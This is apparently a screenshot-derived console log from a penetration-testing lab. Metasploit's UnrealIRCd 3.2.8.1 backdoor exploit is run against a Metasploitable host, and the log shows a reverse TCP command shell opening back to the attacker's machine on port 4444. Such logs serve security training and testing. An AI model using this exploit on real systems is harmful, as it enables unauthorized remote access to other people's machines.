 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.132.132:4444
[*] 192.168.132.135:6667 - Connected to 192.168.132.135:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address ins
tead
[*] 192.168.132.135:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo NM5ltBrWdQzhGBS7;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "NM5ltBrWdQzhGBS7\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 2 opened (192.168.132.132:4444 -> 192.168.132.135:54092) at 2025-09-23 16:43
:55 +0530